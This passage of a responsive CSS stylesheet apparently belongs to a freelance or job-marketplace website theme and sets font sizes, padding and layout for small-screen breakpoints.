.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 4px;
	font-size: 14px;
	padding: 17px 26px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.ripple {
	bottom: 15%;
}
.fr-hero-2 {
	height: 700px;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 20px;
	font-size: 14px;
	color: #000;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 14px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 26px;
	width: 85%;
}
.fr-about2-texts h2 {
	font-size: 30px;
	line-height: 36px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-about2-texts .text-weight {
	font-size: 14px;
	line-height: 26px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 24px;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-footer2-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-footer2-icons ul li i {
	width: 30px;
	height: 30px;
	line-height: 14px;
	font-size: 14px;
}
.fr-footer2-icons h3 {
	font-size: 16px;
}
.footer-info p {
	font-size: 14px;
}
	.fr-latest-btn span{
		font-size: 10px;
	}
	
	.fr-latest-content p{
		font-size: 16px;
	}
	
	.fr-latest-details p span{
		font-size: 16px;
	}
	
	.fr-latest-details p{
		font-size: 18px;
	}
	
	
	.res-us-details{
		padding: 30px 20px;
	}
	
	.res-us-product h3{
		font-size: 20px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li span i{
		padding: 2px;
		font-size: 10px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product p strong{
		font-size: 14px;
	}
	
	.res-us-exp a{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
}
	
	.res-us-inline p{
		font-size: 14px;
	}
	
	.res-us-inline span{
		font-size: 14px;
	}
	
	.res-us-inline p .btn-theme{
	padding: 7px 26px;
font-size: 14px;	
	}
	
	.res-us-inline span i{
		padding: 11px 12px;
	}
	
	.res-us-inline .fr1-top-content {
    margin-top: 10px;
}
	.fr-sign-container {
		border:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		margin-top:0;
	}
	.fr-list-product.padding-bottom-breadcrumb {
		padding-bottom: 100px;
	}
	.fr-jobs-main-content {
		padding:20px;
	}
	.fr-latest-jobs .owl-nav {
		display:none;
	}
	

}

/*sm devices8 577 and 767*/
@media (min-width: 576px) and (max-width: 767.8px) {
	.fr-blog-f-details .fr-latest-style-detai ul li:first-child {
		display:none;
	}
	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 0;
		height: auto;
	}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}

.fr-latest-blog-container {
    float: none;
    width: 100%;
}

.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 40px;
}

.fr-user-reviews-2-sm p{
	font-size:13px;
	line-height:24px;
	}
	.fr-user-reviews-2-sm ul li span{
		
		font-size:13px;
		}
		
		.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}
		
		.fr-user-reviews-2-sm a{
			font-size:14px;
			}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-latest-t-icons i{
	font-size:13px;
	}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}

.fr-latest-tags-2 .fr-latest-t-content span{
	font-size:13px;
	}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-content {
    margin-bottom: 30px;
}



.fr-tag-list {
	margin-top: 18px;
}
.fr-latest-components ul li {
	margin-bottom: 20px;
	padding-bottom: 20px;
}
.fr-tag-list a {
	padding: 4px 18px;
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details {
	margin-top: 10px;
}
.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 16px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-latest-pagination .pagination a {
	font-size: 14px;
}
.fr-latest-pagination {
	margin-top: 0;
}
.fr-src-content input {
	font-size: 14px;
	height: 45px;
}
.fr-blog-content {
	margin-top: 30px;
	padding: 50px 60px;
}
.fr-latest-container span {
	font-size: 14px;
	margin-top: 8px;
}
.fr-latest-sm {
	padding: 15px;
	padding-right: 0;
}
.fr-latest-style ul li .fr-latest-profile span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-latest-container {
	margin-top: 10px;
}
.fr-latest-container p {
	font-size: 14px;
	line-height: 22px;
}
.fr-latest-content h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-latest-style ul li {
	margin-right: 15px;
}
.fr-static .btn-style {
	padding: 10px 30px;
	font-size: 14px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-er-list {
	margin-top: 20px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 26px;
	margin-top: 18px;
	margin-bottom: 10px;
}
.fr-er-404 .fr-er-content p {
	line-height: 24px;
	padding-bottom: 20px;
	font-size: 14px;
}
.fr-er-404 .form-group input {
	height: 42px;
	font-size: 14px;
}
.fr-contact {
	margin-top: 0;
}
.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents ul li {
	margin-bottom: 18px;
	padding-bottom: 18px;
}


.fr-co-contents {
	margin-bottom: 30px;
}
.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}

.fr-c-about-profile img {
	width: 40%;
}
.fr-c-about-profile {
	margin-top:0;
}
.fr-client-about-details h3 {
	font-size: 20px;
	margin-bottom: 8px;
}
.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
}

.fr-c-about-style {
	margin-top: 0;
}
.fr-plan-content h2 {
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-plan-basics {
	margin-bottom: 30px;
	padding:15px;
}
.fr-plan-details li {
	font-size: 14px;
}
.fr-plan-content h3 {
	font-size: 26px;
	margin-bottom: 15px;
}
.fr-plan-content h3 span.strike {
	font-size:14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 13px;
}
.fr-plan-content button {
	font-size: 14px;
}
.fr-buisness-xt ul li {
	width: 47%;
}
.style-s1 {
	height: 610px;
}
.style-s2 {
	height: 610px;
}
.fr-buisness-xt ul li h3 {
	font-size: 14px;
	line-height: 20px;
}
.fr-buisnes-content p {
	font-size: 14px;
	line-height: 26px;
}
.fr-buisnes-content h3 {
	font-size: 18px;
	line-height: 26px;
}
.fr-about-conrent {
	margin-bottom: 30px;
}
.fr-about-reviews ul li {
	width: 50%;
	margin-bottom: 30px;
}
.fr-about-reviews ul li:nth-child( 2n+2) {
    margin-right: 0;
}
.fr-about-reviews ul li:nth-child( 2n+2)::before {
		border:none;
}
.fr-about-i-details .counter-js span {
	font-size: 28px;
}

.fr-about-conrent h2 {
	font-size: 24px;
	line-height: 32px;
	margin-top: 2px;
	margin-bottom: 13px;
}
.fr-about-conrent .fr-product-checks ul li {
	margin-bottom: 10px;
	width:100%;
}
.fr-about-conrent p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 20px;
}
.fr-about-conrent strong {
	font-size: 14px;
}
.fr-seller-contents ul li p {
	font-size: 14px;
	line-height: 25px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	margin-bottom: 20px;
	font-size: 18px;
}
.fr-services-content-data {
	padding: 15px 20px;
}
.fr-services2-h-style h3 {
	font-size: 16px;
}
.fr-services-review .form-row {
	margin-bottom: 0;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-services2-box .fr-services2-sm-1 span {
	font-size: 14px;
}

.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services-review h2 {
	margin-bottom: 15px;
	font-size: 18px;
}
.fr-services-review .form-group input {
	margin-bottom: 30px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
}
.fr-reviews-star-rat ul li {
	margin-bottom: 20px;
}

.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-frquntly-qa .btn-link {
	font-size: 14px;
}
fr-seller-contents ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-product-checks ul li span {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives h2 {
	font-size: 18px;
}

.fr-seller-servives .fr-seller-view {
	float: left;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-services2-id ul li {
	margin-bottom: 10px;
}
.fr-service-container ul li a {
	font-size: 14px;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li img {
	width: 75%;
}
.fr-service-container > ul > li {
	margin-right: 25px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title span {
	font-size: 10px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-serices-content p {
	font-size: 14px;
}

.fr-serices-content ul li .select2-container .select2-selection--single {
	height: 46px;
}
.fr-serices-content p {
	font-size: 14px;
}

.fr-c-details {
	margin-top: 30px;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 18px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-menu .sb-menu ul li .btn-style {
	padding: 15px !important;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 14px;
}
.fr-c-details .fr-c-followers {
	padding: 20px 40px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 18px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-employ-container .notify-2 {
	top: -40%;
	margin-left: -3%;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 28px;
	width: 28px;
	line-height: 27px;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span i {
	font-size: 10px;
	padding: 1px;
	margin-right: 5px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 16px;
	margin-bottom: 18px;
	margin-top: 4px;
}
.fr-employ-content .fr-employer-assets i {
	padding: 8px;
	font-size: 16px;
}
.fr-employ-container img {
	margin-top: -65px;
}
.fr-sign-in-hero .owl-dots {
	display: none;
}
.fr-sign-background {
	display: none;
	position: relative;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sign-assets-2 h2 {
	font-size: 18px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 20px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
}

.fr-expertise-product .fr-expertise-details p {
	font-size: 14px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
	margin-bottom: 1px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li {
	margin-right: 6px;
}
.heading-contents h3 {
	font-size: 18px;
	margin-bottom: 8px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-product-progress {
	margin-top: 30px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 6px 18px;
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 16px;
}

.fr-hero-hire p {
	font-size: 20px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	margin-top: 15px;
}
.fr-hero-hire-content i {
	padding: 8px;
}
.fr-hero .fr-hero-content p {
	line-height: 24px;
	margin-bottom: 12px;
	margin-top: 2px;
	font-size: 14px;
}
.fr-lance-banner {
	margin-bottom: 25px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
	width: 80%;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 14px;
}
.heading-panel-2 h2 {
	font-size: 22px;
	margin-bottom: 5px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 16px;
	margin-bottom: 6px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 12px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 22px;
}
.fr-company-contents {
	background-color:#242424;
	min-height:200px;
}
.fr-company-contents .fr-company-products p {
	width: 100%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-assets {
	margin-top: -210px;
}
.fr-company-contents .fr-company-assets-2 {
	margin-top: -321px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend img {
	width: 100%;
}
.fr-company-contents .fr-company-products-2 p {
	width: 100%;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	margin-top: 10px;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	right: 41%;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	max-width: 100px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
}

.fr-explore-cat .owl-nav {
	right: 0;
	top: -28%;
}
.fr-explore-cat .fr-explore-style .btn-style {
	padding: 6px 26px;
	font-size: 14px;
}
.fr-explore-cat .fr-explore-style {
	top: -5%;
	right: 3%;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	overflow: hidden;
	padding: 100px 0;
}
.heading-panel h2 {
	font-size: 20px;
	margin-bottom: 4px;
}
.heading-panel p {
	font-size: 14px;
	width: 70%;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 12px 24px !important;
}
.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	font-size: 14px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 30px;
	line-height: 40px;
	margin-bottom: 0px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 28px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li::before {
	right: -11%;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
}
.fr-right-srch-detail {
	float: none;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 14px;
}
.fr-right-content {
	float: none;
	margin-bottom: 12px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 16px;
	width: 80%;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	margin-right: 16px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 6px;
}
.fr-lance-banner p {
	font-size: 14px;
	width: 80%;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	font-size: 22px;
	width: 100%;
}

.fr-list {
	float: none !important;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-footer-details {
	margin-bottom: 20px;
}
.fr-gt-content h3 {
	font-size: 20px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-gt-btn {
	float: none;
	margin-top: 16px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 24px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 3px;
}
.fr-project-f-employers ul li .fr-project-method span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	font-size: 14px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-project-details .fr-project-content .fr-project-des h3 {
	font-size: 16px;
	margin-bottom: 8px;
}
.fr-project-details .fr-project-content .fr-project-des p {
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 32px;
}
.fr-project-details .fr-project-product ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size:18px;
}
.fr-project-details .fr-project-content .fr-project-style {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 20px;
}
.fr-project-details .fr-project-content .fr-project-style i {
    padding: 14px;
}
.fr-project-content .fr-project-meta li {
	font-size:14px;
}
.fr-project-product-features .fr-project-product ul li {
	width:50%;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 30px;
	line-height:30px;
	width:90%;
}
.fr-project-apply {
	margin-top: 40px;
}
.fr-menu .sb-menu ul li > a:hover {
	background-color: transparent;
}
.fr-list-side-bar .fr-right-bannner {
	margin-top: 25px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
	margin-top: 10px;
	display: inline-block;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-jobs-price .style-hd {
	font-size: 20px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	font-size: 14px;
	line-height: 22px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 13px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	display:none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 90%;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 32px;
	line-height: 42px;
	margin-bottom: 0px;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}
.fr-list {
	float: none !important;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 24px;
}
.fr-hero .fr-hero-content p {
	line-height: 24px;
	font-size: 14px;
}

.fr-hero .fr-hero-srch {
	display: none;
}
.fr-hero .fr-hero-content {
	margin-top: 0;
	overflow: hidden;
	padding: 80px 0;
	padding-bottom:50px;
}

.heading-panel p {
	font-size: 14px;
	width: 65%;
}
.heading-panel h2 {
	font-size: 24px;
	margin-bottom: 10px;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 5%;
	top: -32%;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}

.fr-jobs-main-content {
	margin-top: 30px;
}

.fr-latest-jobs .fr-jobs-box .f-jobs-online img {
	width: 22%;
}
.fr-latest-jobs .fr-jobs-box .f-jobs-online .notify {
	right: 42%;
}
.fr-latest-jobs .fr-jobs-recomend img {
	width: 100%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 22px;
}
.fr-company-contents .fr-company-products p {
	width: 90%;
	font-size: 14px;
	line-height: 24px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 22px;
}
.fr-company-contents .fr-company-products-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 20px;
}
.fr-browse-client {
	display: none;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 16px;
	margin-bottom: 10px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-browse-category .fr-browse-content ul li {
	margin-bottom: 4px;
}
.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-gt-details .fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 6px;
}
.fr-gt-details .fr-gt-content p {
	font-size: 14px;
	line-height: 22px;
}
.fr-browse-category .heading-panel {
	margin-bottom: 30px;
}
.fr-footer .fr-footer-content {
	float: none;
	margin-bottom: 30px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
	margin-bottom: 6px;
}

.fr-footer .fr-footer-content ul li a {
	font-size: 14px;
}
/*NEW HOME PAGE CSS*/
.fr-hero2-title p {
	width: 95%;
	line-height: 26px;
	font-size: 14px;
}
	
.fr-hero-ad {
    height: 600px;
}	

.elbow.owl-carousel.owl-drag .owl-item {
    margin-top: 1%;
}	
	
.fr-hero-vid4{
	margin-top: 0;
}

.no-top-margin {
	padding-top: 0px !important;
}
.fr-rev-2.fr-rev ul li {
	margin-right: 12%;
}
.fr-rev-2.fr-rev ul li::before {
	display: none;
}
.fr-rev-2.fr-rev {
	margin-bottom: 50px;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li p {
	font-size: 16px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-latest2-content-box .fr-latest2-price ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	font-size: 14px;
	margin-left: 3px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating .style-text {
	font-size: 18px;
}
.fr-latest2-content-box .fr-latest2-price {
	float: none;
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-top-icons::before {
	display: none;
}
.heading-panel p {
	width: 100% !important;
}
.top-style {
	font-size: 18px;
}
.fr-top-icons span {
	font-size: 14px;
}
.fr-top-icons {
	margin-bottom: 20px;
	padding:30px 0;
}
.fr-top3-content .heading-panel h3 {
	font-size: 22px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}
.fr-hero3-video a {
	border: none;
	padding: 0;
}
.fr-hero3-video i {
	font-size: 18px;
}

.fr-hero3-text p {
	font-size: 14px;
}
.fr-her3-elemnt a {
	font-size: 12px;
	margin-right: 10px;
	margin-bottom:5px;
}

.fr-hero3-srch ul li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero3-submit button {
	font-size: 14px;
}
.fr-hero3-srch {
	box-shadow: none;
	border-radius: 0;
}
.fr-hero3-srch ul li:last-child {
	width: 100%;
	position: relative;
}
.fr-hero3-content p {
	color: #888;
	font-size: 14px;
	line-height: 26px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-content h1 {
	font-size: 34px;
}
.fr-hero2-title h1 {
	font-size: 32px;
}
.fr-hero2-content {
	padding-top: 120px;
	width: 100%;
}
.fr-hero2-form li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero2-form li input {
	height: 55px;
	font-size: 14px;
	border-radius:4px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
	line-height: 55px;
	border-radius:4px;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 55px;
	border-radius: 4px;
}
.fr-hero2-form .style-bind {
    border:none;
}
.fr-hero2-form li button {
	height:55px;
	width:100%;
}
.fr-hero2-form li:last-child {
	width: 100%;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0;
	width: 100% !important;
	font-size: 14px;
	padding: 14px;
}
.fr-hero2-info a {
	font-size: 10px;
	margin-right: 5px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.fr-hero2-form {
	margin-bottom: 5px;
}

.ripple {
	display: none;
}
.fr-hero2-video a {
	border: none;
	padding: 0;
}
.fr-hero-2 {
	height: 685px;
}
.fr-logos img {
	margin:0 auto;
	margin-bottom: 30px;
	display:block;
}
.sr img:last-child {
	margin-right:auto;
}
.fr-logos .sr img {
	margin-bottom:0;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 18px 20px;
	color: #000;
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-texts .text-weight {
	font-weight: 500;
	font-size: 14px;
	line-height: 26px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-about2-texts h2 {
	font-size: 20px;
	line-height: 28px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 22px;
	margin-bottom: 8px !important;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-serv2 .heading-contents {
	width: 70%;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer2-icons {
	margin-top: 20px;
	margin-bottom: 20px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 10px;
}
.fr-footer2-icons h3 {
	font-size: 16px;
}
.fr-footer-2-product {
	margin-top: 10px;
}
.fr-hero3-main {
	margin-top: 50px;
}

.fr-hero3-content {
	width: 100%;
}
/*new grids style */
	
	.res-us-profile {
    float: none;
    margin-right: 0;
		margin-bottom: 8px;
}
	
.res-us-skills {
    float: none;
}	
	
	
	.res-us-details{
		text-align: center;
	}	
	
	.res-us-inline span i{
		padding: 10px 12px;
	}	
	
	
	.res-us-inline p .btn-theme{
		padding: 7px 24px;
font-size: 14px;
	}	
	
	
	.res-us-inline p{
		font-size: 14px;
	}	
	
	
	.res-us-inline span{
		font-size: 14px;
	}	
	
.res-us-inline {
    float: none;
    padding-left: 0;
    border-left: none;
    margin-top: 15px;
    display: inline-block;
}	
	
	.res-us-exp a {
    padding: 4px 12px;
    font-size: 14px;
    margin-right: 5px;
		margin-bottom: 10px;
	}
	
	.res-us-product h3{
		font-size: 20px;
		line-height: 24px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li {
    margin-right: 7px;
		float: none;
}
	
	.res-us-product ul li span i{
		padding: 2px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product span{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
	}
	
	.res-us-details {
		background: #fff;
		padding: 30px 20px;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
